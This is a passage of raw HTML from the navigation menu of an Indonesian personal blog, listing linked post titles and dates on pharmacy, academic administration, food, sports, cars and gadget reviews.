src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/12/covid-19-5080953_640.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="COVID-19 Sudah Singgah di Teras Rumah Kita" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/12/06/covid-19-sudah-singgah-di-teras-rumah-kita/" title="COVID-19 Sudah Singgah di Teras Rumah Kita">COVID-19 Sudah Singgah di Teras Rumah Kita</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 6, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/11/19/hilangnya-peran-apoteker-dengan-adanya-aplikasi-obat-online/" title="Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/11/obat-online.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/11/19/hilangnya-peran-apoteker-dengan-adanya-aplikasi-obat-online/" title="Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online">Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 19, 2018</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/05/27/masalah-dan-solusi-saat-apotek-telah-berumur-lebih-dari-5-tahun/" title="Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/05/FB_IMG_1495959799675.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/05/27/masalah-dan-solusi-saat-apotek-telah-berumur-lebih-dari-5-tahun/" title="Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun">Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 27, 2017</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/" title="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?resize=110%2C75&ssl=1" width="110" height="75" alt="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/" title="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya">Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2016</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/05/13/display-rokok-di-minimarket-jepang-tertera-kadar-nikotin-mirip-obat-otc/" title="Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/05/rokok-jepang.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/05/13/display-rokok-di-minimarket-jepang-tertera-kadar-nikotin-mirip-obat-otc/" title="Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC">Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 13, 2016</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12066 mega-menu mega-recent-featured "><a href="https://nazroel.id/category/universitas-2/">Universitas</a>
<div class="mega-menu-block menu-sub-content">

<ul class="mega-recent-featured-list sub-list">
	<li id="menu-item-12078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12078"><a href="https://nazroel.id/category/ilmiah/">Ilmiah</a></li>
	<li id="menu-item-12242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12242"><a href="https://nazroel.id/category/beasiswa/">Beasiswa</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2024/09/28/ini-ternyata-penyebab-ajuan-lk-dan-gb-tidak-direkomendasikan-asesor-dikti/" title="Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/10/laptop-3087585_640.jpg?resize=640%2C330&ssl=1" width="660" height="330" alt="Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2024/09/28/ini-ternyata-penyebab-ajuan-lk-dan-gb-tidak-direkomendasikan-asesor-dikti/" title="Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI">Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>September 28, 2024</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/04/30/download-excel-surat-pernyataan-lampiran-a-b-cd-dupak-terbaru/" title="Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/04/excel-ga7833f678_640-2.png?resize=110%2C75&ssl=1" width="110" height="75" alt="Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/04/30/download-excel-surat-pernyataan-lampiran-a-b-cd-dupak-terbaru/" title="Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru">Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>April 30, 2023</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/03/13/tips-and-trik-verifikasi-kelayakan-matching-fund-kedaireka/" title="Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/03/IMG_20230312_062806_927.webp?resize=110%2C75&ssl=1" width="110" height="75" alt="Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/03/13/tips-and-trik-verifikasi-kelayakan-matching-fund-kedaireka/" title="Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka">Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>March 13, 2023</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/03/05/tips-membuat-ucapan-terimakasih-dalam-orasi-ilmiah/" title="Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/03/Biografi-Prof.-Nasrul-Wathoni.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/03/05/tips-membuat-ucapan-terimakasih-dalam-orasi-ilmiah/" title="Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah">Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>March 5, 2023</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12025 mega-menu mega-cat "><a href="https://nazroel.id/category/hobi/">Hobi</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu mega-cat-more-links">
	<li id="menu-item-11948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11948"><a href="https://nazroel.id/category/hobi/blogger/">Blogging</a></li>
	<li id="menu-item-12019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12019"><a href="https://nazroel.id/category/hobi/kuliner/">Kuliner</a></li>
	<li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12018"><a href="https://nazroel.id/category/hobi/traveling/">Traveling</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-12025-11">Blogging</a></li><li><a href="#mega-cat-12025-3446">Elektronik</a></li><li><a href="#mega-cat-12025-3444">Kuliner</a></li><li><a href="#mega-cat-12025-3447">Olahraga</a></li><li><a href="#mega-cat-12025-3445">Otomotif</a></li><li><a href="#mega-cat-12025-3442">Traveling</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-12025-11" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2021/03/05/pindah-hosting-bersiap-untuk-hadapi-masalah-migrasi/" title="Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2021/03/migrasi-hosting.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2021/03/05/pindah-hosting-bersiap-untuk-hadapi-masalah-migrasi/" title="Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi">Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 5, 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/04/18/situs-ini-di-lockdown-facebook-tolong-bantu-ya/" title="Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-01-at-12.10.34-PM.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/04/18/situs-ini-di-lockdown-facebook-tolong-bantu-ya/" title="Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!">Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>April 18, 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2019/11/10/tips-agar-gajian-minimal-100-dolar-perbulan-dari-google-adsense/" title="Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/11/Screenshot_20191110-123215_WhatsApp.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2019/11/10/tips-agar-gajian-minimal-100-dolar-perbulan-dari-google-adsense/" title="Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense">Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 10, 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/06/29/tips-cara-memilih-internet-rumah-fiber-optik-murah-dan-berkualitas/" title="Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/06/my-republic.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/06/29/tips-cara-memilih-internet-rumah-fiber-optik-murah-dan-berkualitas/" title="Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas">Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>June 29, 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3446" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/" title="Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/" title="Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)">Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/" title="Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/" title="Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?">Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/" title="Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/" title="Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup">Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/" title="Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/" title="Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)">Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3444" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2024/11/08/tempat-rekomendasi-sarapan-enak-dan-viral-di-bandung-terbaru/" title="Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2024/11/20241108_0710223737544140668477054.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2024/11/08/tempat-rekomendasi-sarapan-enak-dan-viral-di-bandung-terbaru/" title="Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru">Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 8, 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/11/17/wisata-kuliner-dan-bertemu-master-blogger-benoa-di-banjarmasin/" title="Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/11/20171117_2235401752992022-1.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/11/17/wisata-kuliner-dan-bertemu-master-blogger-benoa-di-banjarmasin/" title="Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin">Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 17, 2017</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_none"><a class="mega-menu-link" href="https://nazroel.id/2016/11/26/tips-membuat-lumpia-dan-kare-ayam-di-jepang-berapa-rupiah-dibutuhkan/" title="Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/lumpia-kare-ayam.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/11/26/tips-membuat-lumpia-dan-kare-ayam-di-jepang-berapa-rupiah-dibutuhkan/" title="Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?">Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 26, 2016</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/03/25/serunya-merayakan-kepergian-para-istri-di-restoran-joy-full/" title="Serunya Merayakan Kepergian Para Istri di Restoran Joy Full"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/03/joy-full.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Serunya Merayakan Kepergian Para Istri di Restoran Joy Full" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/03/25/serunya-merayakan-kepergian-para-istri-di-restoran-joy-full/" title="Serunya Merayakan Kepergian Para Istri di Restoran Joy Full">Serunya Merayakan Kepergian Para Istri di Restoran Joy Full</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 25, 2016</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3447" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/01/J-twister.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad">Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 3, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2019/12/05/cimahi-punya-lapangan-basket-mini-pencitraan-kah/" title="Cimahi Punya Lapangan Basket Mini, Pencitraan kah?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/12/20191105_062715.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Cimahi Punya Lapangan Basket Mini, Pencitraan kah?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2019/12/05/cimahi-punya-lapangan-basket-mini-pencitraan-kah/" title="Cimahi Punya Lapangan Basket Mini, Pencitraan kah?">Cimahi Punya Lapangan Basket Mini, Pencitraan kah?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>December 5, 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/09/09/live-streaming-lechia-gdansk-vs-karpaty-lwow-debut-egy-maulana-vikri-di-tim-senior/" title="Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/09/Lechia-Gdan%CC%81sk-Karpaty-Lwo%CC%81w-Mecz-Towarzyski-YouTube-2018-09-09-18-13-17.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/09/09/live-streaming-lechia-gdansk-vs-karpaty-lwow-debut-egy-maulana-vikri-di-tim-senior/" title="Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior">Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 9, 2018</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/01/02/11-daftar-pemain-tua-persib-bandung-musim-2018-yang-berumur-diatas-32-tahun/" title="11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/01/Slide12.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/01/02/11-daftar-pemain-tua-persib-bandung-musim-2018-yang-berumur-diatas-32-tahun/" title="11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun">11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 2, 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3445" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2024/03/03/pengalaman-praktis-dan-cepat-menjual-mobil-bekas-lewat-olx-authos/" title="Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2024/03/jazz-3.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2024/03/03/pengalaman-praktis-dan-cepat-menjual-mobil-bekas-lewat-olx-authos/" title="Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos">Pengalaman Praktis dan Cepat Menjual Mobil Bekas Lewat OLX Authos</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 3, 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/11/01/kerennya-toyota-sienta-hybrid-warna-putih-di-jepang/" title="Kerennya Toyota Sienta Hybrid Warna Putih di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/sienta.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Kerennya Toyota Sienta Hybrid Warna Putih di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/11/01/kerennya-toyota-sienta-hybrid-warna-putih-di-jepang/" title="Kerennya Toyota Sienta Hybrid Warna Putih di Jepang">Kerennya Toyota Sienta Hybrid Warna Putih di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 1, 2016</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/10/18/spesifikasi-dan-penampakan-honda-freed-hybrid-di-jepang/" title="Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/10/honda-freed.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/10/18/spesifikasi-dan-penampakan-honda-freed-hybrid-di-jepang/" title="Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang">Spesifikasi dan Penampakan Honda Freed Hybrid di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 18, 2016</span>
